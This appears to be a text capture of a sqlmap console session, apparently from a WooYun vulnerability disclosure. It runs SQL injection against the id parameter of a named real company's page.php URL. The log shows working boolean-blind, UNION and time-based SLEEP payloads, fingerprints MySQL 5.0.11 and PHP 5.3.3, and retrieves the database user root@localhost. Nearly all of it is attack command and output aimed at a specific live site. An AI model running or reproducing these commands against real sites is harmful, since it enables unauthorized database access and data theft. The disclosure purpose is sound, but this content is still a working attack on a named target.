 [root@Hacker~]# Sqlmap sqlmap -u "http://www.webpowerchina.com/case/page.php?id=
50&cases_type=1002" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:48:06
[13:48:06] [INFO] resuming back-end DBMS 'mysql'
[13:48:06] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=49 AND 1667=1667
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: id=49 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, CONCAT(0x3a7470793a,0x6e56726b417766736a6f,0x3a6c6b643a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=49 AND SLEEP(5)
---
[13:48:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.11
[13:48:07] [INFO] fetching current user
current user: 'root@localhost'
[13:48:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:48:08] [INFO] fetched data logged to text files under
www.wooyun.org
半: